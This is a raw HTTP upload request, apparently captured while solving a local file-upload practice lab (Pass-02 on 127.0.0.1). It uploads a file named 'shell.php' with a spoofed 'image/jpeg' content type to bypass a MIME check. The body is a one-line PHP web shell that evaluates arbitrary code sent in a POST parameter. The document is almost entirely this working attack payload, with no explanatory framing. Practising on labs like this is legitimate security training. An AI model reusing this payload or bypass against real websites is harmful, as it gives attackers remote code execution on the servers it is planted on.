 POST /Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/Pass-02/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------30166152477016
Content-Length: 341
-----------------------------30166152477016
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST["abc"]);?>
-----------------------------30166152477016
Content-Disposition: form-data; name="submit"
-----------------------------30166152477016--